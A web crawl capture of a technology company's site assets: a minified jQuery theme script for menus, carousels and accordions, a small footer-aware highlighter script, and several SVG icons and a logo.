function setSmallHeader(){$(window).scrollTop()>0?$("body").addClass("small-header"):$("body").removeClass("small-header")}function isElementInViewport(e){if($("main").hasClass("react_service_wrapper")){var i=$(window).scrollTop(),t=i+$(window).height(),a=$(e).offset().top;return a+$(e).height()<=t&&a>=i}}function checkAnimation(){var e=$(".benefit-outer");isElementInViewport(e)&&e.addClass("active-ani")}function setHeightWindow(){windowHeight=$(window).innerHeight()-($("header").innerHeight()+20),$(window).width()>1199&&$(".parallax-effect").css("min-height",windowHeight)}function setHeight(){windowHeight=$(window).innerHeight()-($("header").innerHeight()+20);var e=0;$(window).width()>1199&&($(".parallax-effect").each((function(){e+=$(this).outerHeight(!0)})),bodyHeight=e,$("body").css("height",e))}function whiteLogo(){$("main").hasClass("whiteHeaderMain")?$("body").addClass("headerWhite"):$("body").removeClass("headerWhite")}$(document).ready((function(){function e(e){$(e.target).prev(".panel-heading").find("i.indicator").toggleClass("active")}function i(){var e=!$(".cd-dropdown").hasClass("dropdown-is-active");$(".cd-dropdown").toggleClass("dropdown-is-active",e),$(".cd-dropdown-trigger").toggleClass("dropdown-is-active",e),e||$(".cd-dropdown").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",(function(){$(".has-children ul").addClass("is-hidden"),$(".move-out").removeClass("move-out"),$(".is-active").removeClass("is-active")}))}$("a[href='#']").click((function(e){e.preventDefault()})),$(window).width()>1025&&(new WOW).init(),$(".scrollButton, .ez-toc-link").click((function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")||location.hostname==this.hostname){var e=$(this.hash),i=$("header").height()+50;if((e=e.length?e:$("[name="+this.hash.slice(1)+"]")).length)return $("html,body").animate({scrollTop:e.offset().top-i},500),!1}})),$(".lazy").lazy(),$(".cd-dropdown-content > li").hover((function(){$(".menuLazy").lazy({bind:"event",effect:"fadeIn"})})),$(".faq_wrap h3").click((function(){$(this).closest("li").hasClass("active")?$(this).closest("li").removeClass("active").find(".faq_wrap_content").slideUp():($(".faq_wrap li").siblings("li").removeClass("active").find(".faq_wrap_content").slideUp(),$(this).closest("li").addClass("active").find(".faq_wrap_content").slideDown())})),$(".display_video , .display_video_p").click((function(){var e=$(this).data("url");if(""!=e){var i='<iframe src="'+e+'" frameborder="0" gesture="media" allow="encrypted-media" id="testimonial-iframe" allowfullscreen></iframe>';$(".testimonialVideo").html(i),$("#testimonialModal").modal("show")}})),$("#testimonialModal").on("hidden.bs.modal",(function(){$(".testimonialVideo").html(""),$(".youtube-iframe").each((function(e){return $(this).attr("src",$(this).attr("src")),!1}))})),$(".testimonial-carousel").owlCarousel({loop:!0,margin:0,nav:!1,dots:!0,items:1,autoplay:!0,autoplayTimeout:3e3,autoplayHoverPause:!0,lazyLoad:!0}),$("#slider01").owlCarousel({loop:!0,margin:0,nav:!1,dots:!0,items:1,lazyLoad:!0}),$("#slider02").owlCarousel({loop:!0,margin:0,nav:!1,dots:!0,items:1,lazyLoad:!0}),$("#accordion").on("hidden.bs.collapse",e),$("#accordion").on("shown.bs.collapse",e),$(".latest-thoughts").owlCarousel({loop:!1,margin:0,nav:!1,dots:!1,touchDrag:!1,mouseDrag:!1,lazyLoad:!0,responsive:{0:{items:1,nav:!0,margin:0,loop:!0,touchDrag:!0,mouseDrag:!0},768:{items:2,touchDrag:!0,loop:!0,mouseDrag:!0},1024:{items:3},1280:{items:3}}}),$(".sw-build-bg").hover((function(){$(this).closest("li").hasClass("active")||($(this).closest("li").siblings("li").removeClass("active"),$(this).closest("li").addClass("active"))})),$(".cd-dropdown-trigger").on("click",(function(e){e.preventDefault(),i()})),$(".cd-dropdown .cd-close").on("click",(function(e){e.preventDefault(),i()})),$(window).width()<=1199&&$(".has-children").children("a").on("click",(function(e){e.preventDefault(),$(this).next("ul").removeClass("is-hidden").end().parent(".has-children").parent("ul").addClass("move-out")})),$(".go-back").on("click",(function(){var e=$(this);$(this).parent("ul").parent(".has-children").parent("ul");e.parent("ul").addClass("is-hidden").parent(".has-children").parent("ul").removeClass("move-out")})),setSmallHeader(),$(window).scroll((function(){checkAnimation(),setSmallHeader()})),checkAnimation(),$(".real_estate_banner").owlCarousel({navigation:!0,autoplay:!0,autoplayHoverPause:!0,loop:!0,items:1,itemsDesktop:!1,itemsDesktopSmall:!1,itemsTablet:!1,itemsMobile:!1}),$(".retaurant_banner_wrapper").owlCarousel({navigation:!0,autoplay:!0,autoplayHoverPause:!0,loop:!0,items:1,itemsDesktop:!1,itemsDesktopSmall:!1,itemsTablet:!1,itemsMobile:!1}),whiteLogo()})),$(window).load((function(){$(window).width()>1199&&(setHeightWindow(),$(".parallax-effect").each((function(){setHeight(),$(window).scroll((function(){$(".center_class").outerHeight(!0);var e=$(window).scrollTop(),i=$(".center_class").offset().top,t=$(".center_class").offset().top+$(".center_class").outerHeight(!0),a=$(".center_class");e>t?(a.next().addClass("center_class").siblings().removeClass("center_class"),a.addClass("previous"),a.next().next().addClass("next_class").siblings().removeClass("next_class"),$(".center_class .animateme").data("when","enter")):e<i&&(a.prev().addClass("center_class").siblings().removeClass("center_class"),a.removeClass("previous"),a.addClass("next_class").next().removeClass("next_class"))}))}))),$(".blog_list_rightside").css({width:$(".serviceSidebar").innerWidth()}),whiteLogo(),$(window).resize((function(){setHeightWindow(),$(".blog_list_rightside").css({width:$(".serviceSidebar").innerWidth()})}))})),$((function(){var e=window.location.href;$(".cd-dropdown-content li a").each((function(i,t){e.indexOf($(this).attr("href"))>=0&&$(this).addClass("active")})),$(".cd-secondary-dropdown li a").each((function(i,t){e.indexOf($(this).attr("href"))>=0&&$(this).parents(".has-children").addClass("active")}))})),$(document).ready((function(){var e=$(".customers-mobile-image img"),i=$(".gda-solution-list li");i.on("click mouseenter",(function(){e.removeClass("active"),i.removeClass("active"),e.eq($(this).index()).addClass("active"),i.eq($(this).index()).addClass("active")}))}));

--- FILE ---
content_type: image/svg+xml
request_url: https://assets.tristatetechnology.com/images/skype-icon.svg
body_size: 724
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.1526 19.1987C15.7059 19.1987 18.5864 16.3182 18.5864 12.7649C18.5864 9.21158 15.7059 6.33105 12.1526 6.33105C8.59928 6.33105 5.71875 9.21158 5.71875 12.7649C5.71875 16.3182 8.59928 19.1987 12.1526 19.1987Z" fill="white"/>
<path d="M20.1168 13.6109C19.8504 13.2426 19.7268 12.7929 19.7274 12.3383C19.7274 12.3357 19.7274 12.3331 19.7274 12.3303C19.7274 8.28195 16.4456 5 12.3971 5C11.5115 5 10.6629 5.15768 9.87708 5.4456C9.452 5.60142 8.98625 5.63146 8.55035 5.50868C8.16539 5.40026 7.75412 5.35454 7.32811 5.38384C5.53841 5.507 4.09766 6.97368 4.00492 8.76525C3.96069 9.62025 4.21708 10.4135 4.67743 11.0498C4.9439 11.4182 5.06743 11.8679 5.06687 12.3224C5.06687 12.325 5.06687 12.3277 5.06687 12.3305C5.06687 16.3788 8.34882 19.6607 12.3971 19.6607C13.2827 19.6607 14.1314 19.503 14.9172 19.2151C15.3423 19.0593 15.808 19.0293 16.2439 19.152C16.6289 19.2605 17.0402 19.3062 17.4662 19.2769C19.2559 19.1537 20.6966 17.687 20.7894 15.8957C20.8336 15.0405 20.5772 14.247 20.1168 13.6109ZM12.6655 11.016C14.1435 11.3676 16.377 11.8987 16.377 14.359C16.377 15.571 15.78 16.4956 14.6963 16.9623C13.9228 17.2954 13.0474 17.3403 12.2932 17.3403C9.97524 17.3403 8.51135 15.5379 8.45014 15.4613C8.07059 14.9852 8.14859 14.2915 8.6248 13.9119C9.10082 13.5322 9.79461 13.6105 10.1742 14.0864C10.1775 14.0905 11.053 15.0959 12.2932 15.1353C13.7866 15.1827 14.1277 14.7384 14.1717 14.359C14.2256 13.8959 13.8136 13.5557 12.1549 13.1614C10.7491 12.827 8.62443 12.3219 8.62443 10.056C8.62443 9.35043 8.91142 7.04814 12.6043 7.04814C14.936 7.04814 16.3124 8.88411 16.3699 8.96211C16.7306 9.45269 16.6252 10.1429 16.1346 10.5034C15.6461 10.8625 14.9603 10.7598 14.5983 10.275C14.5724 10.2416 13.7845 9.36517 12.6043 9.25302C11.7112 9.16812 10.8295 9.49019 10.8295 9.96603C10.8297 10.4702 11.0829 10.6397 12.6655 11.016Z" fill="#00AAF2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://assets.tristatetechnology.com/images/tristate+logo.svg
body_size: 2935
content:
<svg width="426" height="130" viewBox="0 0 426 130" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M205 20V10H254V20H235V80H223L223.2 20H205Z" fill="#1ECDAB"/>
<path d="M158.8 56.8913C160.333 59.459 161.967 61.7377 163.7 63.7276C165.5 65.6534 167.467 67.1619 169.6 68.2531C171.733 69.2801 174.133 69.7937 176.8 69.7937C180 69.7937 182.6 68.9592 184.6 67.2902C186.6 65.6213 187.6 63.4709 187.6 60.8391C187.6 58.3356 186.967 56.3457 185.7 54.8693C184.433 53.3288 182.667 52.0449 180.4 51.0179C178.2 49.9266 175.633 48.8675 172.7 47.8404C170.967 47.2627 169.033 46.4924 166.9 45.5296C164.767 44.5025 162.733 43.2508 160.8 41.7744C158.867 40.2338 157.267 38.3723 156 36.1898C154.733 33.9431 154.1 31.2471 154.1 28.1018C154.1 24.5071 155.067 21.3618 157 18.6657C158.933 15.9055 161.533 13.7873 164.8 12.3109C168.133 10.7703 171.9 10 176.1 10C180.233 10 183.833 10.7061 186.9 12.1183C189.967 13.5305 192.533 15.3278 194.6 17.5103C196.733 19.6928 198.4 21.9716 199.6 24.3466L190 29.5461C189.133 27.8771 188.033 26.3365 186.7 24.9243C185.367 23.448 183.8 22.2925 182 21.458C180.267 20.5594 178.233 20.11 175.9 20.11C172.633 20.11 170.233 20.8482 168.7 22.3246C167.167 23.7368 166.4 25.4058 166.4 27.3315C166.4 29.0647 166.933 30.6373 168 32.0495C169.133 33.3975 170.867 34.6813 173.2 35.901C175.533 37.1206 178.567 38.3723 182.3 39.6561C184.367 40.3622 186.433 41.2609 188.5 42.3521C190.633 43.4434 192.567 44.8235 194.3 46.4924C196.033 48.0972 197.4 49.9908 198.4 52.1733C199.467 54.3558 200 56.9234 200 59.8762C200 63.0216 199.367 65.8459 198.1 68.3494C196.833 70.8528 195.1 72.9711 192.9 74.7043C190.7 76.3732 188.2 77.657 185.4 78.5557C182.667 79.5186 179.8 80 176.8 80C172.667 80 168.833 79.2297 165.3 77.6891C161.833 76.0844 158.8 73.9661 156.2 71.3343C153.6 68.7024 151.533 65.8459 150 62.7648L158.8 56.8913Z" fill="#1ECDAB"/>
<path d="M126 10H138V80H126V45V10Z" fill="#1565C0"/>
<path d="M81.5907 46.6H94.3907L118.091 80H103.891L81.5907 46.6ZM67.0001 10H78.9907V80H67.0001L66.8094 45.233L67.0001 10ZM74.0001 20V10H88.7907C93.8573 10 98.2573 10.9 101.991 12.7C105.791 14.5 108.724 17.0333 110.791 20.3C112.857 23.5 113.891 27.3 113.891 31.7C113.891 36.1 112.857 39.9333 110.791 43.2C108.724 46.4667 105.791 49 101.991 50.8C98.2573 52.6 94.3907 54 89.0001 54H74.0001V44H88.0001C90.6667 44 93.2907 43.3333 95.2907 42.4C97.3573 41.4667 98.9573 40.1333 100.091 38.4C101.224 36.6 101.791 34.4667 101.791 32C101.791 29.4667 101.224 27.3333 100.091 25.6C98.9573 23.8667 97.3573 22.5333 95.2907 21.6C93.2907 20.6667 92.0001 20 88.0001 20H74.0001Z" fill="#1565C0"/>
<path d="M10 20V10H59V20H40V80H28L28.2 20H10Z" fill="#1565C0"/>
<path d="M284.106 10.7889L250.236 78.5282C249.818 79.3649 250.675 80.2667 251.531 79.8915L284.599 65.411C284.855 65.299 285.145 65.299 285.401 65.411L318.469 79.8915C319.325 80.2667 320.182 79.3649 319.764 78.5282L285.894 10.7889C285.526 10.0518 284.474 10.0518 284.106 10.7889Z" fill="#1565C0"/>
<path d="M295.093 56.1861C295.319 56.6377 294.809 57.1012 294.381 56.8338L285.313 51.1712C285.151 51.07 284.946 51.07 284.784 51.1712L275.576 56.9208C275.148 57.1882 274.638 56.7246 274.864 56.273L284.553 36.8944C284.738 36.5259 285.264 36.5259 285.448 36.8944L295.093 56.1861Z" fill="white"/>
<path d="M381 80V69H416V80H381ZM381 20V10H416V20H381ZM381 50V40H416V50H381ZM373 10H384.791L385 80H373V10Z" fill="#1ECDAB"/>
<path d="M316 20V10H365V20H346V80H334L334.2 20H316Z" fill="#1ECDAB"/>
<path d="M12.184 100.4H15.516V120H12.184V100.4ZM35.8829 100.4H39.1309V120.98L24.8229 106.84V120H21.5749V99.42L35.8829 113.56V100.4ZM59.4653 100.4H62.7133V120.98L48.4053 106.84V120H45.1573V99.42L59.4653 113.56V100.4ZM71.1196 110.2C71.1196 111.544 71.3996 112.748 71.9596 113.812C72.5383 114.857 73.3316 115.679 74.3396 116.276C75.3476 116.873 76.4956 117.172 77.7836 117.172C79.0903 117.172 80.2383 116.873 81.2276 116.276C82.2356 115.679 83.0196 114.857 83.5796 113.812C84.1583 112.748 84.4476 111.544 84.4476 110.2C84.4476 108.856 84.1676 107.661 83.6076 106.616C83.0476 105.552 82.2636 104.721 81.2556 104.124C80.2663 103.527 79.109 103.228 77.7836 103.228C76.4956 103.228 75.3476 103.527 74.3396 104.124C73.3316 104.721 72.5383 105.552 71.9596 106.616C71.3996 107.661 71.1196 108.856 71.1196 110.2ZM67.6196 110.2C67.6196 108.725 67.8716 107.372 68.3756 106.14C68.8796 104.908 69.589 103.844 70.5036 102.948C71.437 102.033 72.5196 101.324 73.7516 100.82C75.0023 100.316 76.3463 100.064 77.7836 100.064C79.2583 100.064 80.6116 100.316 81.8436 100.82C83.0756 101.324 84.149 102.033 85.0636 102.948C85.997 103.844 86.7156 104.908 87.2196 106.14C87.7236 107.372 87.9756 108.725 87.9756 110.2C87.9756 111.656 87.7236 113.009 87.2196 114.26C86.7156 115.511 86.0063 116.593 85.0916 117.508C84.177 118.423 83.0943 119.141 81.8436 119.664C80.6116 120.168 79.2583 120.42 77.7836 120.42C76.3276 120.42 74.9743 120.168 73.7236 119.664C72.473 119.141 71.3903 118.423 70.4756 117.508C69.5796 116.593 68.8796 115.511 68.3756 114.26C67.8716 113.009 67.6196 111.656 67.6196 110.2ZM99.4972 114.176L105.265 100.4H109.073L99.4972 121.092L89.9212 100.4H93.7292L99.4972 114.176ZM112.596 114.96L113.212 112.16H122.312L122.956 114.96H112.596ZM117.72 105.944L114.64 113.14L114.584 113.868L111.868 120H108.144L117.72 99.308L127.296 120H123.572L120.912 114.036L120.828 113.224L117.72 105.944ZM127.327 103.452V100.4H140.991V103.452H135.811V120H132.479V103.452H127.327ZM147.121 120V117.088H157.005V120H147.121ZM147.121 103.312V100.4H157.005V103.312H147.121ZM147.121 110.928V108.072H156.445V110.928H147.121ZM145.077 100.4H148.325V120H145.077V100.4Z" fill="black"/>
<circle cx="174" cy="110" r="3" fill="black"/>
<path d="M193.228 120V117.088H203.112V120H193.228ZM193.228 103.312V100.4H203.112V103.312H193.228ZM193.228 110.928V108.072H202.552V110.928H193.228ZM191.184 100.4H194.432V120H191.184V100.4ZM208.86 100.4H212.164V117.032H219.948V120H208.86V100.4ZM226.065 120V117.088H235.949V120H226.065ZM226.065 103.312V100.4H235.949V103.312H226.065ZM226.065 110.928V108.072H235.389V110.928H226.065ZM224.021 100.4H227.269V120H224.021V100.4ZM249.173 114.176L254.941 100.4H258.749L249.173 121.092L239.597 100.4H243.405L249.173 114.176ZM262.272 114.96L262.888 112.16H271.988L272.632 114.96H262.272ZM267.396 105.944L264.316 113.14L264.26 113.868L261.544 120H257.82L267.396 99.308L276.972 120H273.248L270.588 114.036L270.504 113.224L267.396 105.944ZM277.003 103.452V100.4H290.667V103.452H285.487V120H282.155V103.452H277.003ZM296.796 120V117.088H306.68V120H296.796ZM296.796 103.312V100.4H306.68V103.312H296.796ZM296.796 110.928V108.072H306.12V110.928H296.796ZM294.752 100.4H298V120H294.752V100.4Z" fill="black"/>
<circle cx="324" cy="110" r="3" fill="black"/>
<path d="M341.184 100.4H344.488V117.032H352.272V120H341.184V100.4ZM358.388 120V117.088H368.272V120H358.388ZM358.388 103.312V100.4H368.272V103.312H358.388ZM358.388 110.928V108.072H367.712V110.928H358.388ZM356.344 100.4H359.592V120H356.344V100.4ZM376.373 114.96L376.989 112.16H386.089L386.733 114.96H376.373ZM381.497 105.944L378.417 113.14L378.361 113.868L375.645 120H371.921L381.497 99.308L391.073 120H387.349L384.689 114.036L384.605 113.224L381.497 105.944ZM395.033 100.4H398.393V120H395.033V100.4ZM401.361 120H397.077V116.892H401.277C402.247 116.892 403.143 116.752 403.965 116.472C404.786 116.192 405.495 115.772 406.093 115.212C406.709 114.652 407.185 113.952 407.521 113.112C407.875 112.272 408.053 111.301 408.053 110.2C408.053 109.099 407.875 108.128 407.521 107.288C407.185 106.448 406.709 105.748 406.093 105.188C405.495 104.628 404.786 104.208 403.965 103.928C403.143 103.648 402.247 103.508 401.277 103.508H397.077V100.4H401.361C403.358 100.4 405.113 100.811 406.625 101.632C408.137 102.435 409.313 103.573 410.153 105.048C411.011 106.504 411.441 108.221 411.441 110.2C411.441 112.179 411.011 113.905 410.153 115.38C409.313 116.836 408.137 117.975 406.625 118.796C405.113 119.599 403.358 120 401.361 120Z" fill="black"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.tristatetechnology.com/general-js/new-theme/ai-readiness.js
body_size: -80
content:
jQuery(function ($) {
  let $footer = $(".new-theme-footer");
  let $fixedBox = $(".ai-readiness-highlighter");

  function checkFooter() {
    // If elements missing — stop
    if (!$footer.length || !$fixedBox.length) return;

    let footerTop = $footer.offset().top;
    let windowBottom = $(window).scrollTop() + $(window).height();

    // Add or remove class
    if (windowBottom >= footerTop) {
      $fixedBox.addClass("hide-ai-highlighter");
    } else {
      $fixedBox.removeClass("hide-ai-highlighter");
    }
  }

  // Run on load
  setTimeout(checkFooter, 300); // WOW.js or lazy loads safe

  // Run on scroll
  $(window).on("scroll", checkFooter);
});


--- FILE ---
content_type: image/svg+xml
request_url: https://assets.tristatetechnology.com/image/india-flag.svg
body_size: 15136
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="24" height="24" rx="12" fill="url(#pattern0_569_1926)"/>
<defs>
<pattern id="pattern0_569_1926" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_569_1926" transform="translate(-0.0909091 -0.0909091) scale(0.00525252)"/>
</pattern>
<image id="image0_569_1926" width="225" height="225" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://assets.tristatetechnology.com/image/usa-flag.svg
body_size: 9923
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="24" height="24" rx="12" fill="url(#pattern0_569_1930)"/>
<defs>
<pattern id="pattern0_569_1930" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_569_1930" transform="scale(0.00444444)"/>
</pattern>
<image id="image0_569_1930" width="225" height="225" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://assets.tristatetechnology.com/images/mail.svg
body_size: 357
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.75 7.75C4.75 6.64543 5.64543 5.75 6.75 5.75H17.25C18.3546 5.75 19.25 6.64543 19.25 7.75V16.25C19.25 17.3546 18.3546 18.25 17.25 18.25H6.75C5.64543 18.25 4.75 17.3546 4.75 16.25V7.75Z" stroke="#1ECDAB" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M5.5 6.5L12 12.25L18.5 6.5" stroke="#1ECDAB" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://assets.tristatetechnology.com/images/smartphone-icon.svg
body_size: 535
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.75 6.75C4.75 5.64543 5.64543 4.75 6.75 4.75H13.25C14.3546 4.75 15.25 5.64543 15.25 6.75V17.25C15.25 18.3546 14.3546 19.25 13.25 19.25H6.75C5.64543 19.25 4.75 18.3546 4.75 17.25V6.75Z" stroke="#1ECDAB" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.25 16.75H9.75" stroke="#1ECDAB" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M18.75 14.25C18.75 14.25 19.25 13.3438 19.25 12C19.25 10.6562 18.75 9.75 18.75 9.75" stroke="#1ECDAB" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://assets.tristatetechnology.com/images/close-button.svg
body_size: 637
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M18 9C18 13.9706 13.9706 18 9 18C4.02944 18 0 13.9706 0 9C0 4.02944 4.02944 0 9 0C13.9706 0 18 4.02944 18 9ZM5.29289 12.5831C4.90237 12.1926 4.90237 11.5594 5.29289 11.1689L7.58579 8.87598L5.41684 6.70703C5.02631 6.3165 5.02631 5.68334 5.41684 5.29281C5.80736 4.90229 6.44052 4.90229 6.83105 5.29281L9 7.46176L11.169 5.29281C11.5595 4.90229 12.1926 4.90229 12.5832 5.29281C12.9737 5.68334 12.9737 6.3165 12.5832 6.70703L10.4142 8.87598L12.7071 11.1689C13.0976 11.5594 13.0976 12.1926 12.7071 12.5831C12.3166 12.9736 11.6834 12.9736 11.2929 12.5831L9 10.2902L6.70711 12.5831C6.31658 12.9736 5.68342 12.9736 5.29289 12.5831Z" fill="white"/>
</svg>
